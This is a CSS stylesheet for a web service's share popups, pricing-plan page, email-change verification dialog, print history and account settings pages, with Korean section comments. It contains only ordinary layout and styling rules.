/*.pop-down.share .radio-box .example01 {padding:79px 0 39px 0;background-image:url('../../images/workspace/popup/Group_3.png');background-position-y: center;background-position-x: center;background-repeat: no-repeat;}*/
/*.pop-down.share .radio-box .example02 {padding:79px 0 39px 0;background-image:url('../../images/workspace/popup/Group_2.png');background-position-y: center;background-position-x: center;background-repeat: no-repeat;}*/
.pop-down.share .security {font-size:0;}
.pop-down.share .security input {width:150px;padding:10px 15px;line-height:16px;}
.pop-down.share .security .input,
.pop-down.share .security .btn-type02 {display:inline-block;vertical-align:middle;}
.pop-down.share .security .input {margin:0 10px 0 50px;}
.pop-down.share .security .btn-type02 {width:60px;border-radius:5px;line-height:36px;}
.pop-down.share .security .btn-type02.disabled {opacity:0.4;}
.pop-down.share .etc {font-size:0;}
.pop-down.share .etc .select-box {display:inline-block;vertical-align:middle;}
.pop-down.share .etc .select-box button {line-height:36px;padding:0 15px;font-size:14px;color:#555;letter-spacing:-0.05em;}
.pop-down.share .etc .select-box button:after {right:15px;margin-top:-3px;width:10px;height:6px;background:url(../../images/default/button/bg_profile-arrow.jpg) 0 0 no-repeat;}
.pop-down.share .etc .select-box > div {top:33px}
.pop-down.share .etc .select-box > div ul li a {font-size:14px;}
.pop-down.share .etc .select-box.select01 {width:150px;margin:0 10px 0 23px;}
.pop-down.share .etc .select-box.select02 {width:160px;}
.pop-down.share .iframe .radio-box {}
.pop-down.share .iframe .radio-box label {margin-right:29px;}
.pop-down.share .iframe .textarea {width: calc(100% - 26px);}
.pop-down.share .iframe textarea {height:90px;padding:15px;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:300;color:#555;}

.pop-down.share .iframe.open .arrow {transform:rotate(180deg);}
.pop-down.share .iframe.open .textarea {display:block;}
.pop-down.share .iframe.open .radio-box {display:inline-block;}
.pop-down.share .iframe.open + .iframe-sns {display:table-row;}

.pop-down.share .disabled .table-cell.title,
.pop-down.share .disabled .table-cell.title span {color:#c7c7c7;}
.pop-down.share .disabled label {color:#c7c7c7 !important;cursor:auto;}
/*.pop-down.share .disabled .radio-box .example01 {background-image:url('../../images/workspace/popup/Group_3.png');}*/
/*.pop-down.share .disabled .radio-box .example02 {background-image:url('../../images/workspace/popup/Group_2.png');}*/
.pop-down.share .disabled .arrow {opacity:.3;}

.pop-down.share .iframe-sns {display:none;}
.pop-down.share .iframe-sns ul {font-size:0;display: flex;column-gap: 10px;row-gap: 10px;flex-wrap: wrap;}
.pop-down.share .iframe-sns ul li{width: 40px;height: 40px;background-size: 40px;background-image: url("../../images/workspace/popup/sns_color.png");cursor:pointer;}
.pop-down.share .iframe-sns ul li > *{
    display: block;
    width: 100%;
    height: 100%;
}
.pop-down.share .iframe-sns ul li:first-child {margin-left:0;}
.pop-down.share .iframe-sns ul li:nth-child(2) {background-position-y: -40px;}
.pop-down.share .iframe-sns ul li:nth-child(3) {background-position-y: -80px;}
.pop-down.share .iframe-sns ul li:nth-child(4) {background-position-y: -120px;}
.pop-down.share .iframe-sns ul li:nth-child(5) {background-position-y: -160px;}
.pop-down.share .iframe-sns ul li:nth-child(6) {background-position-y: -200px;}
.pop-down.share .iframe-sns ul li:last-child {background-position-y: -240px;}

.pop-down.share .btn-link {display:inline-block;margin-top:19px;font-size:14px;font-weight:500;line-height:16px;letter-spacing:-0.025em;color:#555;text-decoration: underline !important;}

.pop-down.share .url-box {margin-top:50px;font-size:0;}
.pop-down.share .url,
.pop-down.share .btn-type01 {display:inline-block;vertical-align:middle;line-height:50px;}
.pop-down.share .btn-type01 {width:150px;}
.pop-down.share .btn-type01.black {width:100px;margin:0 10px;}
.pop-down.share .url {position:relative;padding-left:118px;border:1px solid #ddd;border-radius:5px;width:330px;font-size:14px;font-weight:500;line-height:48px;color:#555;}
.pop-down.share .url button {position:absolute;top:6px;left:7px;border-radius:5px;background:#f6f6f6;width:100px;height:36px;letter-spacing:-0.05em;}
.pop-down.private .url {margin-right:11px;padding:0 15px;width:527px;color:#868686;}

.pop-down.template {padding-bottom:65px;}
.pop-down.template th {vertical-align:top;}
.pop-down.template td {padding:20px 0;}
.pop-down.template .input input {width:498px;padding:13px 20px;line-height:22px;}
.pop-down.template .notice {color:#868686}
.pop-down.template textarea {width:calc(100% - 20px);height:200px;padding:20px;border-radius:5px;border:1px solid #ddd;}
.pop-down.template .question {margin-top:40px;text-decoration:underline;}
.pop-down.template .btn-type01 {position:absolute;width:150px;bottom:50px;right:40px;}

.cont-image .down-box {margin-top:51px;}
.cont-pdf .down-box {margin-top:112px;}
.cont-ppt .down-box {margin-top:51px;}

/* 팝업_요금제 결제 */
.pop-plan .payment01 .flex strong {font-weight:700;}
.pop-plan .payment02 .pament-tab .icon {position:absolute;top: 0px;right:5px;}
.pop-plan .payment02 .pament-tab .icon em {display:block;margin-top: 3px;height: 18px;}
.pop-plan .payment-box .btn-down {display:inline-block;vertical-align:middle;width: 138px;margin-right:7px;border: 1px solid #555;border-radius:5px;font-size:15px;font-weight: 600;line-height:48px;letter-spacing:-0.05em;color:#111;text-align:center;}
.pop-plan .payment-box .btn-down span {display:inline-block;}
.pop-plan .payment-box .ico-print span {padding-right: 31px;background:url('../../images/plan/bg_print.svg') 100% 50% no-repeat;}
.pop-plan .payment-box .ico-document span {padding-right: 30px;background:url('../../images/plan/bg_document.svg') 100% 50% no-repeat;}
.pop-plan .payment-box .ico-account span {padding-right: 35px;background:url('../../images/plan/bg_account.svg') 100% 50% no-repeat;}
.pop-plan .input-table .check-type02 input[type="checkbox"] + label {font-size:16px;letter-spacing:-0.05em;}
.pop-plan .input-table .check-type02 input[type="checkbox"] + label em {color:#f45452;}
.pop-plan .btn-type01.black {line-height:70px;}
.pop-input01 .btn-type01.black {font-size:25px;font-weight:600;}

/* 팝업_에디터 */
.popup-wrap.guide-popup {position:absolute;width:1760px;left:50%;margin-left:-880px;}
.popup-wrap.guide-popup > div {top:159px;left:360px;width:1040px;transform:none;padding:40px 40px 101px;background:#fff;border:1px solid #f4f4f4;border-radius:5px;box-shadow:3px 5px 10px 0px rgba(0, 0, 0, 0.15);-webkit-box-shadow:3px 5px 10px 0px rgba(0, 0, 0, 0.15);-ms-box-shadow:3px 5px 10px 0px rgba(0, 0, 0, 0.15);}
.guide-popup .pop-tit {font-weight:700;}
.guide-popup .editor-area {margin-top:30px;}
.guide-popup .btn-control {margin-top:31px;font-size:0;text-align:center;}
.guide-popup .btn-control a {position:relative;display:inline-block;margin-left:37px;font-size:16px;font-weight:500;line-height:21px;letter-spacing:-0.05em;color:#868686;}
.guide-popup .btn-control a:first-child {margin-left:0;}
.guide-popup .btn-control .prev {padding-left:43px;padding-right:38px;background:url('../../images/guide/bg_arrow-prev.png') no-repeat;}
.guide-popup .btn-control .prev:after {content:'';position:absolute;top:0;right:0;width:1px;height:21px;background:#f4f4f4;}
.guide-popup .btn-control .next {padding-right:40px;background:url('../../images/guide/bg_arrow-next.png') 100% 50% no-repeat;color:#111;}



.deemdClose {
	position: absolute;
	width: 44px;
	height: 44px;
	border-radius: 100%;
	background-color: #fff;
	display: none;
	pointer-events: none;
	z-index: 1;
}

.deemdClose::after,
.deemdClose::before {
	position: absolute;
	content: "";
	width: 17px;
	height: 17px;
	border-top: solid 2px #000;
	transform: rotate(45deg);
	left: 8px;
	top: 19px;
}

.deemdClose::before {
	transform: rotate(-45deg);
	left: 20px;
	top: 19px;
}

/* 요금제 */
.plan {width:1160px;margin:0 auto;padding-top: 80px;padding-bottom:150px;}
.plan .tit {line-height:45px;}
.plan .plan-tab {margin-top: 81px;font-size:0;text-align:center;}
.plan .plan-tab li {position:relative;display:inline-block;vertical-align:top;width:115px;margin:0 6px;}
.plan .plan-tab li a {display:block;border: 1px solid #e5e5e5;border-radius:20px;font-size:15px;font-weight:500;line-height:38px;letter-spacing:-0.05em;color:#111;}
.plan .plan-tab .curr a {background:#ffcb17;border-color:#ffcb17;box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-webkit-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-ms-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);}
.plan .plan-tab .bubble {display:none;z-index:1;position:absolute;left:50%;top:-40px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);background:#9aa4b2;border-radius:5px;font-size:13px;font-weight:700;line-height:29px;letter-spacing:-0.05em;color:#fff;text-align:center;}
.plan .plan-tab .bubble:after {content:'';position:absolute;left: 50%;bottom:-15px;border-top: 8px solid transparent;border-bottom: 8px solid transparent;border-left: 8px solid #9aa4b2;transform: rotate(90deg);border-right: 8px solid transparent;}
.plan .plan-tab .day .bubble {width:120px;}
.plan .plan-tab .year .bubble {width:140px;}
.plan .plan-tab .curr .bubble {display:block;}

.plan .plan-price {overflow:hidden;margin-top:40px;border: 1px solid #e5e5e5;border-radius:5px;text-align:center;display: flex;flex-wrap: wrap;}
.plan .plan-price:after {content:'';display:block;clear:both;}
.plan .plan-price li {position:relative;float:left;padding:40px 0 54px;width:289px;min-height:241px;border-left: 1px solid #e5e5e5;}
.plan .plan-price li:first-child {border-left:none;width:288px;}
.plan .plan-price li strong {display:block;font-size:30px;font-weight:700;line-height:26px;letter-spacing:-0.05em;color:#111;}
.plan .plan-price li p {min-height:40px;margin-top:12px;font-size:14px;font-weight:500;line-height:20px;letter-spacing:-0.05em;color:#777;}
.plan .plan-price li span {display:inline-block;margin-top:36px;font-size:15px;font-weight:600;line-height:32px;letter-spacing:-0.025em;color:#111;}
.plan .plan-price li span em {font-size:35px;}
.plan .plan-price li a {position:absolute;left:50%;margin-left:-109px;bottom:54px;width:219px;border-radius:5px;background:#1b222f;font-size:16px;font-weight:600;line-height:50px;letter-spacing:-0.05em;color:#fff;box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-webkit-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-ms-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);}
.plan .plan-price .mint strong {color:#26bcb7;}
.plan .plan-price .mint a {background:#26bcb7;}
.plan .plan-price .blue strong {color:#006dfe;}
.plan .plan-price .blue a {background:#006dfe;}
.plan .plan-price .purple strong {color:#4e2bf4;}
.plan .plan-price .purple a {background:#4e2bf4;}
.plan .plan-price .disabled strong {color:#777;}
.plan .plan-price .disabled span {font-size:21px;font-weight:500;line-height: 32px;letter-spacing:-0.05em;color:#c7c7c7;}
.plan .plan-price .disabled a {box-shadow:none;background:#f6f6f6;color:#c7c7c7;cursor:default;}

.plan .txt-guide {margin-top:24px;font-size:14px;font-weight:500;line-height:24px;letter-spacing:-0.025em;color:#777;}
.plan .txt-guide span {display:inline-block;padding-left:23px;background:url('../../images/default/icon/bg_guide.svg') 0 4px no-repeat;}

.plan .price-table {margin-top:62px; /*border: 1px solid #e5e5e5;*/ border-radius:5px;}
.plan .price-table thead th {border-left: 1px solid #e5e5e5;font-size:18px;font-weight:700;line-height:64px;letter-spacing:-0.05em;color:#111;}
.plan .price-table tbody th {border-top: 1px solid #e5e5e5;font-size:16px;font-weight:500;line-height:51px;letter-spacing:-0.05em;color:#555;text-align:right;}
.plan .price-table tbody td {border-top: 1px solid #e5e5e5;border-left: 1px solid #e5e5e5;font-size:16px;font-weight:600;line-height:51px;letter-spacing:-0.05em;color:#777;text-align:center;}
.plan .price-table th {padding:0 25px;}
.plan .price-table th:first-child {border-left:none;}
.plan .price-table .table-tit {font-weight:700;color:#111;text-align:left;}
.plan .price-table .black {color:#111;}
.plan .price-table .navy {color:#1b222f;}
.plan .price-table .mint {color:#26bcb7;}
.plan .price-table .blue {color:#006dfe;}
.plan .price-table .purple {color:#4e2bf4;}

.plan .price-check {margin-top:81px;}
.plan .price-check .ico-check-red {display:block;background-position:4px 3px;font-size:16px;font-weight:600;line-height:15px;letter-spacing:-0.05em;color:#f45452;padding-left: 22px;}
.plan .price-check .ico-check-red .check-icon{translate: -4px -12px;}
.plan .price-check ul {margin-top:20px;padding:24px 25px;border: 1px solid #f1f1f1;border-radius:5px;background:#fafafa;}
.plan .price-check li {position:relative;margin-top:13px;padding-left:8px;font-size:14px;font-weight:500;line-height:14px;letter-spacing:-0.025em;color:#777;}
.plan .price-check li:first-child {margin-top:0;}
.plan .price-check li:after {content:'';position:absolute;left:0;top:5px;width:3px;height:3px;border-radius:100%;background:#999;}
.plan .price-check p {margin-top:18px;font-size:13px;font-weight:500;line-height:13px;letter-spacing:-0.025em;color:#777;}

.plan .plan-btn {margin-top:79px;font-size:0;}
.plan .plan-btn li {display:inline-block;vertical-align:top;width:376px;margin-left:15px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-webkit-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-ms-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);border-radius:5px;}
.plan .plan-btn li:first-child {margin-left:0;}
.plan .plan-btn li a {display:block;padding:32px 25px 31px;border:1px solid #555;border-radius:5px;}
.plan .plan-btn li strong {display:block;font-size:16px;font-weight:700;line-height:14px;letter-spacing:-0.05em;color:#111;}
.plan .plan-btn li p {margin-top:9px;font-size:14px;font-weight:500;line-height:14px;letter-spacing:-0.05em;color:#777;}

.plan .plan-btn li a:hover,
.plan .plan-btn li a:focus {background-color:#222;border-color:#222;}
.plan .plan-btn li a:hover strong,
.plan .plan-btn li a:focus strong,
.plan .plan-btn li a:hover p,
.plan .plan-btn li a:focus p {color:#fff;}
.plan .plan-btn .btn01 a:hover,
.plan .plan-btn .btn01 a:focus {background-image:url('../../images/plan/bg_plan-btn01-on.svg');}
.plan .plan-btn .btn02 a:hover,
.plan .plan-btn .btn02 a:focus {background-image:url('../../images/plan/bg_plan-btn02-on.svg');}
.plan .plan-btn .btn03 a:hover,
.plan .plan-btn .btn03 a:focus {background-image:url('../../images/plan/bg_plan-btn03-on.svg');}
.plan .plan-btn .btn01 a {background:url('../../images/plan/bg_plan-btn01.svg') right 29px top 30px no-repeat;}
.plan .plan-btn .btn02 a {background:url('../../images/plan/bg_plan-btn02.svg') right 35px top 29px no-repeat;}
.plan .plan-btn .btn03 a {background:url('../../images/plan/bg_plan-btn03.svg') right 35px top 30px no-repeat;}

/* 마이페이지  */
.mypage {width:1160px;margin:0 auto;padding:60px 0 150px;}
.mypage .sns-box strong {display:block;margin-top:50px;font-size:19px;font-weight:700;line-height:18px;letter-spacing:-0.075em;color:#111;}
.mypage .sns {margin-top:30px;}
.mypage .mypage-top {display:flex;align-items:center;justify-content:space-between;margin-top:60px;padding:34px 30px;border-radius:5px;border:1px solid #f4f4f4;box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-webkit-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);-ms-box-shadow:2px 3px 6px 0px rgba(0, 0, 0, 0.15);}
.mypage .mypage-top p {font-size:18px;line-height:30px;font-weight:500;letter-spacing:-0.065em;color:#777;}
.mypage .mypage-top p em {display:inline-block;width:84px;margin-right:14px;border-radius:15px;/* background:#006dfe; */font-size:16px;color:#fff;letter-spacing:-0.05em;text-align:center;}
.mypage .mypage-top p strong {color:#111;font-weight:700;}
.mypage .mypage-top div {font-size:0;}
.mypage .mypage-top div span {position:relative;display:inline-block;vertical-align:middle;margin-left:20px;padding-left:20px;font-size:15px;font-weight:500;line-height:30px;color:#777;letter-spacing:-0.05em;}
.mypage .mypage-top div span:after {content:'';position:absolute;top:50%;left:0;margin-top:-6.5px;width:1px;height:10px;background:#eaeaea;}
.mypage .mypage-top div span:first-child {margin-left:0;padding-left:0;}
.mypage .mypage-top div span:first-child:after {display:none;}
.mypage .mypage-top div i {margin-left:5px;font-size:18px;font-weight:700;color:#111;}

.mypage-tab {margin-top:50px;padding-bottom:12px;font-size:0;text-align:center;}
.mypage-tab li {position:relative;display:inline-block;vertical-align:middle;margin-left:30px;padding-left:34px;}
.mypage-tab li:after {content:'';position:absolute;top:50%;margin-top:-2px;left:0;width:4px;height:4px;background:#e5e5e5;border-radius:100%;}
.mypage-tab li:first-child {margin-left:0;padding-left:0;}
.mypage-tab li:first-child:after {display:none;}
.mypage-tab li a {position:relative;font-size:16px;line-height:15px;font-weight:700;color:#999;letter-spacing:-0.05em;}
.mypage-tab li.curr a {color:#111;}
.mypage-tab li.curr a:before {content:'';position:absolute;bottom:-10px;width:100%;height:2px;background:#111;}

.mypage-cont {position:relative;margin-top:70px;}
.mypage-cont .inner-cont {margin-top:35px;padding:45px 0 50px;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;}
.mypage-cont .info-modify {width:460px;margin:0 auto;}
.mypage-cont .info-modify .input-value {font-size:16px;font-weight:600;letter-spacing:-0.025em;color:#222;}
.mypage-cont .input-text label {display:block;font-size:15px;line-height:14px;font-weight:500;color:#555;letter-spacing:-0.025em;}
.mypage-cont .input-text #mpNickMsg{
    padding-top: 15px;
}
.mypage-cont .input-text .input {display:block;margin-top:12px;}
.mypage-cont .input-check {margin-top:20px;}
.mypage-cont .input-check input[type="checkbox"] + label {margin-right:0;}
.mypage-cont #emailId {
	margin-bottom: 41px;
}
.mypage-cont #emailId:read-only {
	border-radius: 5px;
	border: 1px solid #DDD;
	background: #F0F0F0;
	color: #0B0B0B;
	font-weight: 400;
	letter-spacing: -0.16px;
	opacity: 0.6;
}
.mypage-cont #emailId::placeholder {
	color: #A2A2A2;
	font-size: 15px;
	font-weight: 400;
	letter-spacing: -0.15px;
}
.mypage-cont .input-text {
	position: relative;
}
#changeEmail.changingMailDiv {
	height: 600px;
}
.changingMail {
	line-height: 30px;
}
.changeEmailCurrentId {
	color: #111;
	font-size: 20px;
	font-weight: 500;
	letter-spacing: -0.2px;
	width: 100%;
	display: flex;
	justify-content: center;
	margin-bottom: 12px;
}
#changeEmailPopLabel {
	color: #111;
	text-align: center;
	font-size: 17px;
	font-weight: 400;
	letter-spacing: -0.17px;
	display: inline-block;
	width: 100%;
	margin-bottom: 49px;
}
.pop-input#changeEmail{
	padding-top: 100px;
	padding-left: 57px;
	padding-right: 57px;
}

.changeEmailAgreePopLabel {
	display: inline-block;
	width: 100%;
	color: #111;
	font-size: 17px;
	font-weight: 400;
	line-height: 26px;
	letter-spacing: -0.17px;
}
#sendAuth {
	width: 460px;
	height: 60px;
	text-align: center;
	border-radius: 5px;
	background: #FFD013;
	color: #111;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: -0.16px;
	display: inline-block;
	line-height: 62px;
	position: absolute;
	bottom: 46px;
	left: calc(50% - 230px);
}
.changeEmailCodeLabel {
	color: #555;
	font-size: 15px;
	font-weight: 400;
	letter-spacing: -0.15px;
	margin-bottom: 7px;
	display: inline-block;
}
#authenCode {
	width: 407px;
	height: 17px;
	padding: 21px 25px 20px 25px;
	border-radius: 5px;
	border: 1px solid #DDD;
	background: #FFF;

	color: #0B0B0B;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: -0.16px;
}
#authenCode.disabled {
	opacity: 0.3;
	pointer-events: none;
}
#verifiyCodeBtn {
	margin-top: 18px;
	display: block;
	border-radius: 5px;
	font-size: 16px;
	line-height: 60px;
	font-weight: 500;
	letter-spacing: -0.05em;
	text-align: center;
	color: #111;
	font-weight: 500;
	font-size: 16px;
	letter-spacing: -0.16px;
	border-radius: 5px;
	background: #FFD013;
}
#verifiyCodeBtn.disabled {
	color: #C7C7C7;
	background: #f5f5f5;
	font-weight: 400;
	pointer-events: none;
}
.saveChangeEmailBtn {
	position: absolute;
	top: 35px;
	right: 9px;
	line-height: 42px;
	display: inline-block;
	width: 101px;
	height: 42px;
	text-align: center;
	border-radius: 5px;
	background: #FFD013;
	color: #555;
	font-size: 15px;
	font-weight: 400;
	letter-spacing: -0.15px;
}
.saveChangeEmailBtn.disabled {
	background: #F5F5F5;
	color: #c7c7c7;
	pointer-events: none;
}
.changeEmailDesc {
	width: 100%;
	display: inline-block;
	color: #333;
	text-align: center;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: -0.14px;
	margin-top: 34px;
}
#changeEmail .pop-close, #changeEmailAgree .pop-close{
	background: #fff url(../../images/default/close/btn_close-36x36.svg) center no-repeat;
	background-size: 18px 18px;
	top: 0px;
	right: 0px;
}
#timerDisplay {
	color: #DA2727;
}
.changeEmailBtnCont {
	position: absolute;
	top: 0px;
	right: 0px;
}
.changeEmailBtn {
	width: 46px;
	height: 28px;
	color: #555;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: -0.15px;
	position: absolute;
	right: 10px;
	top: 35px;
	cursor: pointer;
	padding: 6px 11px;
	border-radius: 5px;
	border: 1px solid #444;
	background: #FFF;
	line-height: 28px;
}
#changeEmail {
	width: 574px;
	height: 521px;
	border-radius: 15px;
	background: #FFF;
}
#changeEmailAgree {
	width: 574px;
	height: 400px;
	border-radius: 15px;
	background: #FFF;
	padding: 72px 61px;
}
.changeEmailAgreeLabel{
	position: relative;
	display: inline-block;
	width: 100%;
	color: #111;
	font-family: Pretendard;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	letter-spacing: -0.2px;
	margin-bottom: 34px;
}
.changeAccountLoader div {
	box-sizing: border-box;
	display: block;
	position: absolute;
	width: 64px;
	height: 64px;
	margin: 8px;
	border: 8px solid #fff;
	border-radius: 50%;
	margin-left: -32px;
	margin-top: -130px;
	animation: changeAccountLoader 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;

	border: 7px solid #D1D4D9 !important;
	border-top-color: #FEDE29 !important;
}
.changeAccountLoader div:nth-child(1) {
	animation-delay: -0.45s;
}
.changeAccountLoader div:nth-child(2) {
	animation-delay: -0.3s;
}
.changeAccountLoader div:nth-child(3) {
	animation-delay: -0.15s;
}
@keyframes changeAccountLoader {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

.mypage-cont .btn-type01 {margin-top:50px;}
.mypage-cont .sns-connection {justify-content:space-between;align-items:center;margin-top:40px;padding:15px 45px 15px 74px;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;text-align:center;}
.mypage-cont .sns-connection-on {display:flex;}
.mypage-cont .sns-connection span {font-size:15px;font-weight:600;line-height:38px;color:#111;}
.mypage-cont .sns-connection a {display:block;width:109px;border:1px solid #111;border-radius:20px;font-size:15px;font-weight:600;line-height:38px;color:#111;}
.mypage-cont .password-change li {margin-top: 20px;display: flex;flex-flow: column;gap: 10px;}
.mypage-cont .password-change li:first-child {margin-top:0;}

.mypage-cont .payment-wrap {margin-top:16px;font-size:0;}
.mypage-cont .payment-wrap .ico-check {position:absolute;right:0;top:4px;margin-top:0;}
.mypage-cont .payment-info {overflow:hidden;}
.mypage-cont .payment-info:after {contetn:'';display:block;clear:both;}
.mypage-cont .payment-info span {float:left;position:relative;}
.mypage-cont .payment-info span strong {font-weight:600;color:#111;}
.mypage-cont .payment-info em {float:right;width:fit-content;padding:0 10px;font-size:13px;line-height:32px;font-weight:600;color:#fff;letter-spacing:-0.05em;background:#222;border-radius:5px;text-align:center;}
.mypage-cont .payment-info .ico-term {margin-left:358px;}
.mypage-cont .payment-info .ico-term:after {content:'';position:absolute;left:-41px;top:50%;margin-top:-15px;width:1px;height:30px;background:#eee;}
.mypage-cont .payment-info {padding:34px 30px 34px 40px;background:#f8f8f8;}

.mypage-cont .purchase-history {position:relative;margin-top: 70px;}
.mypage-cont .btn-promotion {position:absolute;top:-10px;right:0;width:138px;border:1px solid #ddd;border-radius:5px;text-align:center;}
.mypage-cont .btn-promotion span {display:inline-block;padding-left:27px;background:url('../../images/mypage/bg_promotion.svg') -2px 45% no-repeat;font-size:15px;font-weight:500;line-height:41px;letter-spacing:-0.05em;}
.mypage-cont .history-table {margin-top:30px;}
.mypage-cont .history-table .gray {color:#868686;}
.mypage-cont .history-table .black {font-weight:600;color:#111;}

.mypage-cont .print-tab {position:absolute;top:-12px;right:0;font-size:0;}
.mypage-cont .print-tab li {margin-left:10px;display:inline-block;vertical-align:middle;}
.mypage-cont .print-tab li a {display:block;border-radius:20px;width:140px;border:2px solid #fafafa;background:#fafafa;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;font-size:15px;font-weight:500;line-height:42px;color:#868686;letter-spacing:-0.05em;text-align:center;}
.mypage-cont .print-tab li:first-child {margin-left:0;}
.mypage-cont .print-tab li.curr a {background:#fff;border-color:#303033;color:#111;font-weight:600;}

.mypage-cont .my-print .guide-text {margin-top:52px;padding:30px 0;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;}
.mypage-cont .my-print .guide-text li {position:relative;margin-top:15px;padding-left:9px;font-size:14px;font-weight:500;line-height:14px;color:#777;letter-spacing:-0.025em;}
.mypage-cont .my-print .guide-text li:after {content:'';position:absolute;top:50%;left:1px;margin-top:-1.5px;width:3px;height:3px;background:#999;border-radius:100%;}
.mypage-cont .my-print .guide-text li:first-child {margin-top:0;}
.mypage-cont .my-print .guide-text li strong {color:#111;}
.mypage-cont .my-print .btn-delete {margin-top:40px;}
.mypage-cont .my-print .btn-deleteAll {margin-top:40px;height:43px;width:140px;margin-left:auto; }
.mypage-cont .my-print .btn-container {display:flex;}
.mypage-cont .my-print .table {margin-top:15px;}
.mypage-cont .my-print .table .table-cell {line-height: 24px;color:#555;}
.mypage-cont .my-print .table .table-cell strong {display:block;color:#111;}
.mypage-cont .my-print .table .btn-type02 {margin:5px auto 0;background:#fff;cursor:pointer;}
.mypage-cont .my-print .table .black {color:#111;font-weight:600;}
.mypage-cont .my-print .table .text-under {text-decoration:underline;}

.mypage-cont .my-print .product{
	display:flex;
	align-items:center;
	width:calc(100% - 30px);
}
.mypage-cont .my-print .thumbDiv {width:154px;margin-right:25px;position: relative;}
.mypage-cont .my-print .thumb {
	overflow:hidden;
	position:relative;
	height:154px;
	border:1px solid #f4f4f4;
	background:#fafafa;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	align-items: center;
	justify-content: center;
	display: inline-flex;
	vertical-align: middle;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	align-items: center;
	justify-content: center;
}
.mypage-cont .my-print .thumb .thumbImg {
	vertical-align: top;
	max-width: none;
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	width: 100%;

	background-image: repeating-linear-gradient(45deg, #8f8f8f 25%, transparent 25%, transparent 75%, #8f8f8f 75%, #8f8f8f), repeating-linear-gradient(45deg, #8f8f8f 25%, #e5e5f7 25%, #e5e5f7 75%, #8f8f8f 75%, #8f8f8f);
	background-position: 0 0, 5px 5px;
	background-size: 10px 10px;
}
.mypage-cont .my-print .btn-pdf {position:absolute;right:7px;bottom:7px;}

.mypage-cont .my-print .product-text{
	position:relative;
	text-align:left;
	width:calc(100% - 154px - 25px);
}
.mypage-cont .my-print .product-text strong {font-size:16px;font-weight:500;color:#111;letter-spacing:-0.025em;}

.mypage-cont .my-print .product-text .product-subject{
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.mypage-cont .my-print .product-text ul {margin-top:9px;}
.mypage-cont .my-print .product-text li {font-size:14px;font-weight:500;}
.mypage-cont .my-print .product-text li em {display:inline-block;width: 55px;color:#777;}
.mypage-cont .my-print .product-text li span {color:#111;width: fit-content;display: inline-block;}

.mypage-cont .my-print .product-sum {margin-top:30px;border-radius:5px;border:1px solid #f4f4f4;background:#fafafa;}
.mypage-cont .my-print .product-sum > div {text-align:center;line-height:78px;font-size:0;}
.mypage-cont .my-print .product-sum span,
.mypage-cont .my-print .product-sum em,
.mypage-cont .my-print .product-sum strong {display:inline-block;vertical-align:middle;font-size:16px;color:#555;letter-spacing:-0.025em;}
.mypage-cont .my-print .product-sum span i {font-weight:600;color:#111;}
.mypage-cont .my-print .product-sum em {margin:0 30px;}
.mypage-cont .my-print .product-sum strong {margin-left:62px;font-size:25px;font-weight:700;color:#111;}
.mypage-cont .my-print .product-sum strong em {margin:0;font-size:16px;}
.mypage-cont .my-print .print-wrap .btn-type01 {width:500px;margin:50px auto 0;font-size:18px;font-weight:700;}
.mypage-cont .my-print .cont02 .print-wrap,
.mypage-cont .my-print .cont03 .print-wrap {margin-top:40px;}
.mypage-cont .my-print .cont04 .print-wrap {margin-top:40px;}
.mypage-cont .print-empty {margin-top:52px;padding:182px 0 100px;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;background:url('../../images/mypage/bg_print-empty.svg') 50% 80px no-repeat;text-align:center;font-size:18px;line-height:17px;font-weight:500;color:#555;letter-spacing:-0.05em;}

.mypage-cont.secession fieldset label {display:block;font-size:18px;font-weight:500;line-height:17px;color:#111;letter-spacing:-0.05em;}
.mypage-cont.secession fieldset div {margin-top:30px;font-size:0;}
.mypage-cont.secession fieldset .input {display:inline-block;vertical-align:middle;width:575px;margin-left:10px;}
.mypage-cont.secession fieldset .input:first-child {margin-left:0;}
.mypage-cont.secession .textarea {margin-top:40px;}
.mypage-cont.secession .textarea label {display:block;font-size:15px;font-weight:500;line-height:14px;color:#555;letter-spacing:-0.05em;}
.mypage-cont.secession .textarea textarea {display:block;margin-top:15px;width:100%;height:120px;padding:20px;resize:none;border:1px solid #ddd;border-radius:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;font-size:15px;font-weight:600;line-height:24px;color:#111;letter-spacing:-0.025em;}
.mypage-cont.secession .textarea textarea::placeholder {font-size:15px;font-weight:500;line-height:24px;color:#c7c7c7;letter-spacing:-0.025em;}
.mypage-cont.secession .secession-notice {margin-top:40px;}
